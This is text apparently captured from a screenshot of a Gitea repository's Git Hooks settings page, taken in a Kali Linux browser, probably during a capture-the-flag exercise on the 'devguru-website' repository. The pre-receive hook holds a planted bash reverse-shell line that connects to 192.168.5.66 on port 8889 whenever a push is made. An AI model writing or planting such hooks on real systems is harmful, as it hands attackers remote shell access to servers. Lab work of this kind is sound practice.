 192.168.5.107:8585/frank/devguru-website/settings/hooks/git/pre-receive
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Issues Pull Requests Milestones Explore
frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8 /bin/bash -c 'bash -i >& /dev/tcp/192.168.5.66/8889 0>&1'
Update Hook